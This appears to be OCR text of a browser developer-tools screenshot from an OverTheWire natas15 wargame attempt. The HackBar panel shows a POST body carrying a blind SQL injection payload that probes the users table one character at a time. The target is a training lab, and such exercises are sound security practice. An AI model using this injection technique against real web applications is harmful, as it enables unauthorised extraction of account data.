 元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar CommentSplit EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://natas15.natas.labs.overthewire.org/index.php?debug=1
enctype
Enable POST application/x-www-form-urlencoded ADD HE
Body
username=natas15" union (select * from users where ascii(left(username,1))=1); #